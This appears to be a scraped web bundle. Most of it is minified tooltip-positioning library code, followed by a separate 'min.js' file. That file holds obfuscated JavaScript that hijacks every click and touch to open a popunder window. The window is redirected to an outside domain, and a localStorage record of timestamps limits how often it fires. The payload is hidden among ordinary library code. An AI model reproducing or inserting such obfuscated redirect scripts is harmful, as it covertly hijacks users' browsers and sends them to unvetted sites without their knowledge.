n=l(e);n&&(0,r.A)(n,t.target)?v.current=!0:v.current=!1}),A=(0,s.A)(e=>{p.current||t(e)});(0,a.useEffect)(()=>{var t,r;if(n||null==e)return;let a=(0,o.A)(l(e)),s=a.defaultView||window,c=null!=(t=s.event)?t:null==(r=s.parent)?void 0:r.event,p=null;d[f]&&(p=(0,i.A)(a,d[f],h,!0));let v=(0,i.A)(a,f,m,!0),b=(0,i.A)(a,f,e=>{if(e===c){c=void 0;return}A(e)}),g=[];return"ontouchstart"in a.documentElement&&(g=[].slice.call(a.body.children).map(e=>(0,i.A)(e,"mousemove",u))),()=>{null==p||p(),v(),b(),g.forEach(e=>e())}},[e,n,f,m,h,A])}},47976:(e,t,n)=>{n.d(t,{A:()=>r});function r(){return{top:0,right:0,bottom:0,left:0}}},48725:(e,t,n)=>{n.d(t,{A:()=>s});var r=n(50336),i=n(74698);function o(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function a(e){return[r.Mn,r.pG,r.sQ,r.kb].some(function(t){return e[t]>=0})}let s={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,s=t.rects.popper,f=t.modifiersData.preventOverflow,c=(0,i.A)(t,{elementContext:"reference"}),u=(0,i.A)(t,{altBoundary:!0}),l=o(c,r),d=o(u,s,f),p=a(l),v=a(d);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:d,isReferenceHidden:p,hasPopperEscaped:v},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":p,"data-popper-escaped":v})}}},49376:(e,t,n)=>{n.d(t,{A:()=>p});var r=n(50336),i=n(36756),o=n(70627),a=n(51699),s=n(32981),f=n(91624),c=n(74698),u=n(19853),l=n(47976),d=n(62670);let p={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,p=e.name,v=n.mainAxis,m=n.altAxis,h=n.boundary,A=n.rootBoundary,b=n.altBoundary,g=n.padding,y=n.tether,w=void 0===y||y,x=n.tetherOffset,O=void 0===x?0:x,j=(0,c.A)(t,{boundary:h,rootBoundary:A,padding:g,altBoundary:b}),k=(0,i.A)(t.placement),D=(0,u.A)(t.placement),M=!D,E=(0,o.A)(k),L="x"===E?"y":"x",P=t.modifiersData.popperOffsets,R=t.rects.reference,T=t.rects.popper,W="function"==typeof O?O(Object.assign({},t.rects,{placement:t.placement})):O,C="number"==typeof W?{mainAxis:W,altAxis:W}:Object.assign({mainAxis:0,altAxis:0},W),q=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,B={x:0,y:0};if(P){if(void 0===v||v){var N,H="y"===E?r.Mn:r.kb,S="y"===E?r.sQ:r.pG,G="y"===E?"height":"width",I=P[E],V=I+j[H],Q=I-j[S],_=w?-T[G]/2:0,U=D===r.ni?R[G]:T[G],z=D===r.ni?-T[G]:-R[G],F=t.elements.arrow,K=w&&F?(0,s.A)(F):{width:0,height:0},Y=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:(0,l.A)(),Z=Y[H],X=Y[S],$=(0,a.u)(0,R[G],K[G]),J=M?R[G]/2-_-$-Z-C.mainAxis:U-$-Z-C.mainAxis,ee=M?-R[G]/2+_+$+X+C.mainAxis:z+$+X+C.mainAxis,et=t.elements.arrow&&(0,f.A)(t.elements.arrow),en=et?"y"===E?et.clientTop||0:et.clientLeft||0:0,er=null!=(N=null==q?void 0:q[E])?N:0,ei=(0,a.u)(w?(0,d.jk)(V,I+J-er-en):V,I,w?(0,d.T9)(Q,I+ee-er):Q);P[E]=ei,B[E]=ei-I}if(void 0!==m&&m){var eo,ea="x"===E?r.Mn:r.kb,es="x"===E?r.sQ:r.pG,ef=P[L],ec="y"===L?"height":"width",eu=ef+j[ea],el=ef-j[es],ed=-1!==[r.Mn,r.kb].indexOf(k),ep=null!=(eo=null==q?void 0:q[L])?eo:0,ev=ed?eu:ef-R[ec]-T[ec]-ep+C.altAxis,em=ed?ef+R[ec]+T[ec]-ep-C.altAxis:el,eh=w&&ed?(0,a.P)(ev,ef,em):(0,a.u)(w?ev:eu,ef,w?em:el);P[L]=eh,B[L]=eh-ef}t.modifiersData[p]=B}},requiresIfExists:["offset"]}},49971:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(12115),i=n(16735);function o(e){let t=(0,i.A)(e);return(0,r.useCallback)(function(...e){return t.current&&t.current(...e)},[t])}},50336:(e,t,n)=>{n.d(t,{DD:()=>h,GM:()=>A,Mn:()=>r,OM:()=>f,Ol:()=>m,R9:()=>d,WY:()=>l,_N:()=>u,ir:()=>v,kb:()=>a,ni:()=>c,pG:()=>o,qZ:()=>s,sQ:()=>i,xf:()=>p});var r="top",i="bottom",o="right",a="left",s="auto",f=[r,i,o,a],c="start",u="end",l="clippingParents",d="viewport",p="popper",v="reference",m=f.reduce(function(e,t){return e.concat([t+"-"+c,t+"-"+u])},[]),h=[].concat(f,[s]).reduce(function(e,t){return e.concat([t,t+"-"+c,t+"-"+u])},[]),A=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"]},51699:(e,t,n)=>{n.d(t,{P:()=>o,u:()=>i});var r=n(62670);function i(e,t,n){return(0,r.T9)(e,(0,r.jk)(t,n))}function o(e,t,n){var r=i(e,t,n);return r>n?n:r}},56142:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(11281);function i(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&(0,r.Ng)(n)){var i=t;do{if(i&&e.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}},56962:(e,t,n)=>{n.d(t,{A:()=>r});function r(e){return e?(e.nodeName||"").toLowerCase():null}},62670:(e,t,n)=>{n.d(t,{LI:()=>o,T9:()=>r,jk:()=>i});var r=Math.max,i=Math.min,o=Math.round},66189:(e,t,n)=>{n.d(t,{A:()=>r});function r(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}},68918:(e,t,n)=>{n.d(t,{A:()=>a});var r=n(12115),i=n(18576);let o=(0,r.createContext)(i.A?window:void 0);function a(){return(0,r.useContext)(o)}o.Provider},70627:(e,t,n)=>{n.d(t,{A:()=>r});function r(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}},70842:(e,t,n)=>{n.d(t,{A:()=>d});var r=n(36756),i=n(32981),o=n(56142),a=n(91624),s=n(70627),f=n(51699),c=n(33838),u=n(5833),l=n(50336);let d={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,o=e.name,d=e.options,p=n.elements.arrow,v=n.modifiersData.popperOffsets,m=(0,r.A)(n.placement),h=(0,s.A)(m),A=[l.kb,l.pG].indexOf(m)>=0?"height":"width";if(p&&v){var b,g=(b=d.padding,b="function"==typeof b?b(Object.assign({},n.rects,{placement:n.placement})):b,(0,c.A)("number"!=typeof b?b:(0,u.A)(b,l.OM))),y=(0,i.A)(p),w="y"===h?l.Mn:l.kb,x="y"===h?l.sQ:l.pG,O=n.rects.reference[A]+n.rects.reference[h]-v[h]-n.rects.popper[A],j=v[h]-n.rects.reference[h],k=(0,a.A)(p),D=k?"y"===h?k.clientHeight||0:k.clientWidth||0:0,M=g[w],E=D-y[A]-g[x],L=D/2-y[A]/2+(O/2-j/2),P=(0,f.u)(M,L,E);n.modifiersData[o]=((t={})[h]=P,t.centerOffset=P-L,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;if(null!=r)("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&(0,o.A)(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]}},71554:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(18019);function i(e){var t=(0,r.A)(e),n=t.overflow,i=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+i)}},74698:(e,t,n)=>{n.d(t,{A:()=>O});var r=n(50336),i=n(66189),o=n(81044),a=n(85183),s=n(14335),f=n(18019),c=n(80216),u=n(62670),l=n(97055),d=n(91624),p=n(11281),v=n(79524),m=n(27197),h=n(56142),A=n(56962);function b(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function g(e,t,n){var l,d,m,h,A,g,y,w,x,O;return t===r.R9?b(function(e,t){var n=(0,i.A)(e),r=(0,o.A)(e),f=n.visualViewport,c=r.clientWidth,u=r.clientHeight,l=0,d=0;if(f){c=f.width,u=f.height;var p=(0,s.A)();(p||!p&&"fixed"===t)&&(l=f.offsetLeft,d=f.offsetTop)}return{width:c,height:u,x:l+(0,a.A)(e),y:d}}(e,n)):(0,p.vq)(t)?((l=(0,v.A)(t,!1,"fixed"===n)).top=l.top+t.clientTop,l.left=l.left+t.clientLeft,l.bottom=l.top+t.clientHeight,l.right=l.left+t.clientWidth,l.width=t.clientWidth,l.height=t.clientHeight,l.x=l.left,l.y=l.top,l):b((d=(0,o.A)(e),h=(0,o.A)(d),A=(0,c.A)(d),g=null==(m=d.ownerDocument)?void 0:m.body,y=(0,u.T9)(h.scrollWidth,h.clientWidth,g?g.scrollWidth:0,g?g.clientWidth:0),w=(0,u.T9)(h.scrollHeight,h.clientHeight,g?g.scrollHeight:0,g?g.clientHeight:0),x=-A.scrollLeft+(0,a.A)(d),O=-A.scrollTop,"rtl"===(0,f.A)(g||h).direction&&(x+=(0,u.T9)(h.clientWidth,g?g.clientWidth:0)-y),{width:y,height:w,x:x,y:O}))}var y=n(94951),w=n(33838),x=n(5833);function O(e,t){void 0===t&&(t={});var n,i,a,s,c,O,j=t,k=j.placement,D=void 0===k?e.placement:k,M=j.strategy,E=void 0===M?e.strategy:M,L=j.boundary,P=void 0===L?r.WY:L,R=j.rootBoundary,T=void 0===R?r.R9:R,W=j.elementContext,C=void 0===W?r.xf:W,q=j.altBoundary,B=j.padding,N=void 0===B?0:B,H=(0,w.A)("number"!=typeof N?N:(0,x.A)(N,r.OM)),S=C===r.xf?r.ir:r.xf,G=e.rects.popper,I=e.elements[void 0!==q&&q?S:C],V=(n=(0,p.vq)(I)?I:I.contextElement||(0,o.A)(e.elements.popper),c=(s=[].concat("clippingParents"===P?(i=(0,l.A)((0,m.A)(n)),a=["absolute","fixed"].indexOf((0,f.A)(n).position)>=0&&(0,p.sb)(n)?(0,d.A)(n):n,!(0,p.vq)(a)?[]:i.filter(function(e){return(0,p.vq)(e)&&(0,h.A)(e,a)&&"body"!==(0,A.A)(e)})):[].concat(P),[T]))[0],(O=s.reduce(function(e,t){var r=g(n,t,E);return e.top=(0,u.T9)(r.top,e.top),e.right=(0,u.jk)(r.right,e.right),e.bottom=(0,u.jk)(r.bottom,e.bottom),e.left=(0,u.T9)(r.left,e.left),e},g(n,c,E))).width=O.right-O.left,O.height=O.bottom-O.top,O.x=O.left,O.y=O.top,O),Q=(0,v.A)(e.elements.reference),_=(0,y.A)({reference:Q,element:G,strategy:"absolute",placement:D}),U=b(Object.assign({},G,_)),z=C===r.xf?U:Q,F={top:V.top-z.top+H.top,bottom:z.bottom-V.bottom+H.bottom,left:V.left-z.left+H.left,right:z.right-V.right+H.right},K=e.modifiersData.offset;if(C===r.xf&&K){var Y=K[D];Object.keys(F).forEach(function(e){var t=[r.pG,r.sQ].indexOf(e)>=0?1:-1,n=[r.Mn,r.sQ].indexOf(e)>=0?"y":"x";F[e]+=Y[n]*t})}return F}},79524:(e,t,n)=>{n.d(t,{A:()=>s});var r=n(11281),i=n(62670),o=n(66189),a=n(14335);function s(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var s=e.getBoundingClientRect(),f=1,c=1;t&&(0,r.sb)(e)&&(f=e.offsetWidth>0&&(0,i.LI)(s.width)/e.offsetWidth||1,c=e.offsetHeight>0&&(0,i.LI)(s.height)/e.offsetHeight||1);var u=((0,r.vq)(e)?(0,o.A)(e):window).visualViewport,l=!(0,a.A)()&&n,d=(s.left+(l&&u?u.offsetLeft:0))/f,p=(s.top+(l&&u?u.offsetTop:0))/c,v=s.width/f,m=s.height/c;return{width:v,height:m,top:p,right:d+v,bottom:p+m,left:d,x:d,y:p}}},80216:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(66189);function i(e){var t=(0,r.A)(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}},81044:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(11281);function i(e){return(((0,r.vq)(e)?e.ownerDocument:e.document)||window.document).documentElement}},84171:(e,t,n)=>{n.d(t,{UD:()=>b});var r=n(79524),i=n(80216),o=n(66189),a=n(11281),s=n(56962),f=n(85183),c=n(81044),u=n(71554),l=n(62670),d=n(32981),p=n(97055),v=n(91624),m=n(50336),h={placement:"bottom",modifiers:[],strategy:"absolute"};function A(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}function b(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,b=void 0===n?[]:n,g=t.defaultOptions,y=void 0===g?h:g;return function(e,t,n){void 0===n&&(n=y);var g,w,x={placement:"bottom",orderedModifiers:[],options:Object.assign({},h,y),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},O=[],j=!1,k={state:x,setOptions:function(n){var r,i,o,s,f,c,u="function"==typeof n?n(x.options):n;D(),x.options=Object.assign({},y,x.options,u),x.scrollParents={reference:(0,a.vq)(e)?(0,p.A)(e):e.contextElement?(0,p.A)(e.contextElement):[],popper:(0,p.A)(t)};var l=(i=Object.keys(r=[].concat(b,x.options.modifiers).reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{})).map(function(e){return r[e]}),o=new Map,s=new Set,f=[],i.forEach(function(e){o.set(e.name,e)}),i.forEach(function(e){s.has(e.name)||function e(t){s.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach(function(t){if(!s.has(t)){var n=o.get(t);n&&e(n)}}),f.push(t)}(e)}),c=f,m.GM.reduce(function(e,t){return e.concat(c.filter(function(e){return e.phase===t}))},[]));return x.orderedModifiers=l.filter(function(e){return e.enabled}),x.orderedModifiers.forEach(function(e){var t=e.name,n=e.options,r=e.effect;if("function"==typeof r){var i=r({state:x,name:t,instance:k,options:void 0===n?{}:n});O.push(i||function(){})}}),k.update()},forceUpdate:function(){if(!j){var e=x.elements,t=e.reference,n=e.popper;if(A(t,n)){x.rects={reference:(p=(0,v.A)(n),m="fixed"===x.options.strategy,h=(0,a.sb)(p),w=(0,a.sb)(p)&&(b=p.getBoundingClientRect(),g=(0,l.LI)(b.width)/p.offsetWidth||1,y=(0,l.LI)(b.height)/p.offsetHeight||1,1!==g||1!==y),O=(0,c.A)(p),D=(0,r.A)(t,w,m),M={scrollLeft:0,scrollTop:0},E={x:0,y:0},(h||!h&&!m)&&(("body"!==(0,s.A)(p)||(0,u.A)(O))&&(M=function(e){return e!==(0,o.A)(e)&&(0,a.sb)(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:(0,i.A)(e)}(p)),(0,a.sb)(p)?(E=(0,r.A)(p,!0),E.x+=p.clientLeft,E.y+=p.clientTop):O&&(E.x=(0,f.A)(O))),{x:D.left+M.scrollLeft-E.x,y:D.top+M.scrollTop-E.y,width:D.width,height:D.height}),popper:(0,d.A)(n)},x.reset=!1,x.placement=x.options.placement,x.orderedModifiers.forEach(function(e){return x.modifiersData[e.name]=Object.assign({},e.data)});for(var p,m,h,b,g,y,w,O,D,M,E,L=0;L<x.orderedModifiers.length;L++){if(!0===x.reset){x.reset=!1,L=-1;continue}var P=x.orderedModifiers[L],R=P.fn,T=P.options,W=void 0===T?{}:T,C=P.name;"function"==typeof R&&(x=R({state:x,options:W,name:C,instance:k})||x)}}}},update:(g=function(){return new Promise(function(e){k.forceUpdate(),e(x)})},function(){return w||(w=new Promise(function(e){Promise.resolve().then(function(){w=void 0,e(g())})})),w}),destroy:function(){D(),j=!0}};if(!A(e,t))return k;function D(){O.forEach(function(e){return e()}),O=[]}return k.setOptions(n).then(function(e){!j&&n.onFirstUpdate&&n.onFirstUpdate(e)}),k}}},85183:(e,t,n)=>{n.d(t,{A:()=>a});var r=n(79524),i=n(81044),o=n(80216);function a(e){return(0,r.A)((0,i.A)(e)).left+(0,o.A)(e).scrollLeft}},86093:(e,t,n)=>{n.d(t,{Ay:()=>r});function r({enabled:e,enableEvents:t,placement:n,flip:r,offset:i,fixed:o,containerPadding:a,arrowElement:s,popperConfig:f={}}){var c,u,l,d,p;let v=function(e){let t={};return Array.isArray(e)?(null==e||e.forEach(e=>{t[e.name]=e}),t):e||t}(f.modifiers);return Object.assign({},f,{placement:n,enabled:e,strategy:o?"fixed":f.strategy,modifiers:function(e={}){return Array.isArray(e)?e:Object.keys(e).map(t=>(e[t].name=t,e[t]))}(Object.assign({},v,{eventListeners:{enabled:t,options:null==(c=v.eventListeners)?void 0:c.options},preventOverflow:Object.assign({},v.preventOverflow,{options:a?Object.assign({padding:a},null==(u=v.preventOverflow)?void 0:u.options):null==(l=v.preventOverflow)?void 0:l.options}),offset:{options:Object.assign({offset:i},null==(d=v.offset)?void 0:d.options)},arrow:Object.assign({},v.arrow,{enabled:!!s,options:Object.assign({},null==(p=v.arrow)?void 0:p.options,{element:s})}),flip:Object.assign({enabled:!!r},v.flip)}))})}},91624:(e,t,n)=>{n.d(t,{A:()=>u});var r=n(66189),i=n(56962),o=n(18019),a=n(11281),s=n(27197),f=n(20920);function c(e){return(0,a.sb)(e)&&"fixed"!==(0,o.A)(e).position?e.offsetParent:null}function u(e){for(var t,n=(0,r.A)(e),u=c(e);u&&(t=u,["table","td","th"].indexOf((0,i.A)(t))>=0)&&"static"===(0,o.A)(u).position;)u=c(u);return u&&("html"===(0,i.A)(u)||"body"===(0,i.A)(u)&&"static"===(0,o.A)(u).position)?n:u||function(e){var t=/firefox/i.test((0,f.A)());if(/Trident/i.test((0,f.A)())&&(0,a.sb)(e)&&"fixed"===(0,o.A)(e).position)return null;var n=(0,s.A)(e);for((0,a.Ng)(n)&&(n=n.host);(0,a.sb)(n)&&0>["html","body"].indexOf((0,i.A)(n));){var r=(0,o.A)(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||n}},92616:(e,t,n)=>{n.d(t,{A:()=>r});function r(e,t){return e.contains?e.contains(t):e.compareDocumentPosition?e===t||!!(16&e.compareDocumentPosition(t)):void 0}},94951:(e,t,n)=>{n.d(t,{A:()=>s});var r=n(36756),i=n(19853),o=n(70627),a=n(50336);function s(e){var t,n=e.reference,s=e.element,f=e.placement,c=f?(0,r.A)(f):null,u=f?(0,i.A)(f):null,l=n.x+n.width/2-s.width/2,d=n.y+n.height/2-s.height/2;switch(c){case a.Mn:t={x:l,y:n.y-s.height};break;case a.sQ:t={x:l,y:n.y+n.height};break;case a.pG:t={x:n.x+n.width,y:d};break;case a.kb:t={x:n.x-s.width,y:d};break;default:t={x:n.x,y:n.y}}var p=c?(0,o.A)(c):null;if(null!=p){var v="y"===p?"height":"width";switch(u){case a.ni:t[p]=t[p]-(n[v]/2-s[v]/2);break;case a._N:t[p]=t[p]+(n[v]/2-s[v]/2)}}return t}},97055:(e,t,n)=>{n.d(t,{A:()=>function e(t,n){void 0===n&&(n=[]);var f,c=function e(t){return["html","body","#document"].indexOf((0,o.A)(t))>=0?t.ownerDocument.body:(0,a.sb)(t)&&(0,i.A)(t)?t:e((0,r.A)(t))}(t),u=c===(null==(f=t.ownerDocument)?void 0:f.body),l=(0,s.A)(c),d=u?[l].concat(l.visualViewport||[],(0,i.A)(c)?c:[]):c,p=n.concat(d);return u?p:p.concat(e((0,r.A)(d)))}});var r=n(27197),i=n(71554),o=n(56962),a=n(11281),s=n(66189)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://static-6r1.pages.dev/min.js
body_size: 1921
content:
function _0xd5a6(_0x2b18a9,_0x37267b){_0x2b18a9=_0x2b18a9-(-0x9e*0x11+-0xbf7*0x1+0x17b1);var _0x4347f2=_0x4f79();var _0x24f587=_0x4347f2[_0x2b18a9];return _0x24f587;}(function(_0x200736,_0x29e532){var _0x180bac=_0xd5a6,_0x14fc35=_0x200736();while(!![]){try{var _0x37ceab=parseInt(_0x180bac(0x14b))/(0x263*0xb+0x6d*-0x3a+-0x18e)+-parseInt(_0x180bac(0x166))/(-0xfb*0x1e+-0x149*-0xa+0x65*0x2a)+parseInt(_0x180bac(0x142))/(0x21e8+0x140*0x17+-0x3ea5)+parseInt(_0x180bac(0x153))/(-0x1*-0xc11+0x14ce+-0x20db)+-parseInt(_0x180bac(0x14a))/(-0xa6a+-0x1c17+0x1*0x2686)+parseInt(_0x180bac(0x171))/(-0x14*-0x117+0xd16+-0x22dc)+-parseInt(_0x180bac(0x15b))/(0x1*0x1fa9+0xf7d+-0x2f1f)*(parseInt(_0x180bac(0x161))/(0x7b*0x2c+0x4ad*0x2+-0x2*0xf3b));if(_0x37ceab===_0x29e532)break;else _0x14fc35['push'](_0x14fc35['shift']());}catch(_0x1d34fd){_0x14fc35['push'](_0x14fc35['shift']());}}}(_0x4f79,-0x1*0x8deb7+-0x1ff27*0x3+0x1ca4c7),(function(){var _0x466dd4=_0xd5a6,_0x4a683c={'sihYS':_0x466dd4(0x17d)+_0x466dd4(0x147)+_0x466dd4(0x15a)+_0x466dd4(0x160),'sHmQy':function(_0x448235,_0x261011){return _0x448235<_0x261011;},'NsuSz':function(_0x5edbda,_0x52fa1c){return _0x5edbda-_0x52fa1c;},'Ojerv':_0x466dd4(0x16f)+_0x466dd4(0x150),'aWitb':function(_0x5fd979,_0x19bfb1,_0x16fab6){return _0x5fd979(_0x19bfb1,_0x16fab6);},'gExqd':_0x466dd4(0x144)+'k','IaWMl':_0x466dd4(0x172),'fAcup':_0x466dd4(0x141),'QdhTx':_0x466dd4(0x173),'lFdTT':function(_0x63a065,_0x27b5e5){return _0x63a065>=_0x27b5e5;},'VDVFD':function(_0x442f00,_0x146408){return _0x442f00*_0x146408;},'GdcqF':function(_0x4a5c44,_0x479c82){return _0x4a5c44*_0x479c82;},'rcsCl':_0x466dd4(0x13c)+_0x466dd4(0x14f)+_0x466dd4(0x15f),'Pirms':_0x466dd4(0x14d)+_0x466dd4(0x13f),'naIxM':function(_0x3a9627,_0x23e91b){return _0x3a9627!==_0x23e91b;}},_0x50ee16=_0x4a683c[_0x466dd4(0x158)][_0x466dd4(0x157)]('|'),_0x4fe545=-0x1e57+-0x24e7*0x1+0xb35*0x6;while(!![]){switch(_0x50ee16[_0x4fe545++]){case'0':var _0x534bf0={'sRrRM':function(_0xb6fea0,_0x5ea95b){var _0x2a77a2=_0x466dd4;return _0x4a683c[_0x2a77a2(0x155)](_0xb6fea0,_0x5ea95b);},'HekLr':function(_0x442729,_0x169795){var _0x52461e=_0x466dd4;return _0x4a683c[_0x52461e(0x16c)](_0x442729,_0x169795);},'BWnhO':_0x4a683c[_0x466dd4(0x178)],'hgBSk':function(_0x5ee892,_0x4fe069,_0xeb1c86){var _0x7a7b9a=_0x466dd4;return _0x4a683c[_0x7a7b9a(0x17b)](_0x5ee892,_0x4fe069,_0xeb1c86);},'fyqkk':_0x4a683c[_0x466dd4(0x168)],'pUEZf':_0x4a683c[_0x466dd4(0x145)],'QOyuP':_0x4a683c[_0x466dd4(0x174)],'TwLDy':_0x4a683c[_0x466dd4(0x14e)]};continue;case'1':if(_0x4a683c[_0x466dd4(0x16b)](_0x383c77[_0x466dd4(0x167)],_0x1c2905))return;continue;case'2':var _0xbf625b=-0xfd1+-0x37*-0x92+-0xf8c;continue;case'3':var _0x383c77=JSON[_0x466dd4(0x159)](localStorage[_0x466dd4(0x13e)](_0x5d25a5))||[];continue;case'4':var _0x285769=_0x4a683c[_0x466dd4(0x169)](_0x4a683c[_0x466dd4(0x169)](_0x4a683c[_0x466dd4(0x14c)](-0xb05*-0x1+-0x1ae3*-0x1+-0x25d0,0x1605+-0x22e1+0xd18),-0x3f3*-0x6+-0x1bfb+0xd*0x59),-0x5*-0x1e2+0x7c8+0x2a*-0x51);continue;case'5':var _0x4834bb=function(){var _0x21518f=_0x466dd4,_0x13919e=_0x534bf0[_0x21518f(0x176)][_0x21518f(0x157)]('|'),_0x11a259=0x289*0x1+0x1ea8+-0x2131;while(!![]){switch(_0x13919e[_0x11a259++]){case'0':if(_0x45d6db)try{_0x45d6db[_0x21518f(0x17c)](),window[_0x21518f(0x179)](),_0x534bf0[_0x21518f(0x163)](setTimeout,function(){var _0x21d430=_0x21518f;_0x45d6db[_0x21d430(0x143)][_0x21d430(0x164)]=_0x5ad072;},-0x4*0x4bd+-0xbdc*-0x2+-0xc3*0x6);}catch(_0x2b156e){_0x45d6db&&!_0x45d6db[_0x21518f(0x15c)]&&(_0x45d6db[_0x21518f(0x143)][_0x21518f(0x164)]=_0x5ad072);}else{}continue;case'1':var _0x45d6db=window[_0x21518f(0x177)](_0x534bf0[_0x21518f(0x15d)],_0x534bf0[_0x21518f(0x162)]);continue;case'2':document[_0x21518f(0x140)+_0x21518f(0x15e)](_0x534bf0[_0x21518f(0x156)],_0x4834bb);continue;case'3':localStorage[_0x21518f(0x16d)](_0x5d25a5,JSON[_0x21518f(0x170)](_0x383c77));continue;case'4':document[_0x21518f(0x140)+_0x21518f(0x15e)](_0x534bf0[_0x21518f(0x148)],_0x4834bb);continue;case'5':_0x4834bb[_0x21518f(0x175)]=!![];continue;case'6':_0x383c77[_0x21518f(0x149)](_0x22a626);continue;case'7':if(_0x4834bb[_0x21518f(0x175)])return;continue;}break;}};continue;case'6':document[_0x466dd4(0x13d)+_0x466dd4(0x17a)](_0x4a683c[_0x466dd4(0x14e)],_0x4834bb,{'once':!![]});continue;case'7':var _0x5ad072=_0x4a683c[_0x466dd4(0x151)];continue;case'8':var _0x22a626=new Date()[_0x466dd4(0x16a)]();continue;case'9':var _0x1c2905=-0x1*-0x328+-0x6ed*0x4+0x188f;continue;case'10':_0x383c77=_0x383c77[_0x466dd4(0x16e)](function(_0x3b55f6){var _0xc06a02=_0x466dd4;return _0x534bf0[_0xc06a02(0x146)](_0x534bf0[_0xc06a02(0x154)](_0x22a626,_0x3b55f6),_0x285769);});continue;case'11':document[_0x466dd4(0x13d)+_0x466dd4(0x17a)](_0x4a683c[_0x466dd4(0x174)],_0x4834bb,{'once':!![]});continue;case'12':var _0x5d25a5=_0x4a683c[_0x466dd4(0x165)];continue;case'13':_0x4834bb[_0x466dd4(0x175)]=![];continue;case'14':if(_0x4a683c[_0x466dd4(0x152)](_0xbf625b,-0x1ca+-0x239e+0x2569))return;continue;}break;}}()));function _0x4f79(){var _0x4cea06=['fyqkk','tListener','.com','6|11','15344632woFUpw','pUEZf','hgBSk','href','Pirms','2942178ZNRQGt','length','gExqd','VDVFD','getTime','lFdTT','NsuSz','setItem','filter','7|5|4|2|6|','stringify','5434326cmALrH','_blank','click','fAcup','triggered','BWnhO','open','Ojerv','focus','stener','aWitb','blur','0|7|2|4|9|','https://ww','addEventLi','getItem','imestamps','removeEven','touchend','2116599yvRPZm','location','about:blan','IaWMl','sRrRM','12|14|3|8|','TwLDy','push','1946160ZoFpKt','1712436BFgHkm','GdcqF','popunder_t','QdhTx','w.99fkw4w8','3|1|0','rcsCl','naIxM','5432132AWRDaf','HekLr','sHmQy','QOyuP','split','sihYS','parse','10|1|5|13|','7qMplCv','closed'];_0x4f79=function(){return _0x4cea06;};return _0x4f79();}